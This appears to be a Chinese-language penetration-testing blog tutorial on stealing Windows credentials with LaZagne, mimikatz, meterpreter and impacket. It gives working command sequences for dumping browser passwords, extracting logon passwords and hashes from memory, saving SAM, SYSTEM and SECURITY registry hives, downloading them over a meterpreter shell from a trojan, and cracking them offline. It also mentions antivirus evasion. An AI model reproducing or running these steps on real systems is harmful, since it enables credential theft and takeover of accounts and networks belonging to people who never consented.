使用laZagne来抓取密码

什么是laZagne呢,它是一个Pythono编写的一个很强大的密码抓取工具,有名的工具比如mimikatz,但是只能限于windwos情况下进行抓取,并且对于免杀方面的工作还要我们自己来做(但是msf等后渗透工具已经集成了,相对说利用较为方便)。

相对于laZagne来说就要差一点,因为它不仅支持跨平台,又因为使用python进行编译的,免杀的效果就相对于mimikatz来说就强一点。

下载并且进行编译:

支持语言:Python2.x

先安装Python的模块

pip install pyinstaller

下载项目

git clone https://github.com/AlessandroZ/LaZagne.git

之后进入对应的文件夹(MAC/Linux/win)

进行编译

pyinstaller --onefile -w lazagne.py

然后就运行

laZagne.exe all就会枚举出浏览器存储的密码(我的浏览近百条明文密码都被抓取到了),至于想要抓取系统的密码hash就需要管理员的权限(mimikatz也是一样的),这个就不提这个了。

关于laZagne的更多的高级用法就去项目里面查看,这里不再累述。

mimikatz抓取密码

老牌的密码抓取神器了,msf里面是直接集成了,获取了meterpreter的情况下直接运行.

先看看一般用法,在CMD中执行

mimikatz

然后在执行privilege::debug用于提升权限

导出密码hash

sekurlsa::logonpasswords

后记:一切的情况都是在管理员情况下执行的!!(并且其实一执行360就会报毒的,还有就是关于这种在线的导出hash,其实很容易的被抓到的),其实mimikatz还有很多的功能,比如制造票据等等啦,涉及到域渗透的东西了,我还没有理解。以后进行补充。

下面就来介绍一下如何离线导出hash

在windows下破解hash值

需要工具:mimikatz

项目地址

这里面假设我们已经获取到了一个meterpreter的shell,接下来我们先试试msf自带的mimikatz怎么样,再试试离线破解hash

在meterpreter中使用mimikatz也是必须要管理员的权限,这里面我是以管理员形式运行的木马反弹的meterpreter。

首先先加载mimikatz

meterpreter > load mimikatz

Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.

[!] Loaded Mimikatz on a newer OS (Windows 10 (10.0 Build 17763).). Did you mean to 'load kiwi' instead?

Success.

meterpreter >

接着抓取密码

meterpreter > msv 获取的是hash值

meterpreter > ssp 获取的是明文信息

meterpreter > wdigest 读取内存中存放的账号密码明文信息

meterpreter > kerberos

运行自定义的命令

meterpreter > mimikatz_command -f a:: 输入一个错误的模块,可以列出所有模块

meterpreter > mimikatz_command -f samdump:: 可以列出samdump的子命令

meterpreter > mimikatz_command -f samdump::hashes

meterpreter > mimikatz_command -f handle::list 列出应用进程

meterpreter > mimikatz_command -f service::list 列出服务

Ok好了接下来我们就来试试离线的抓取hash

离线抓取hash是很必要的,因为很多时候、很多环境下是不允许执行、上传mimikatz的

要想离线抓取hash首先我们需要备份注册表

进入shell中执行以下命令

reg save HKLMSYSTEM sys.hiv

reg save HKLMSAM sam.hiv

reg save hklmsecurity security.hiv

这个时候当前目录就会出现三个.hiv的文件

利用meterpreter将他们下载下来

download xxx.hiv 保存路径

注意:导出注册表也是需要管理员的权限的,不然导出的是空的

接下来将他们放到mimikatz同一目录下执行



mimikatz.exe "lsadump::sam /system:sys.hiv /sam:sam.hiv" exit

成功!!!

当然不仅可以在Windows上破解在Linux上也是可以的,这里面借助的是kali中的impacket,默认的路径位于/root/impacket/examples/secretsdump.py

命令如下:

root@John:/tmp#python /root/impacket/examples/secretsdump.py‐samsa m.hiv ‐security security.hiv ‐system sys.hiv LOCAL

不过我的kali怎么没有呢.jpg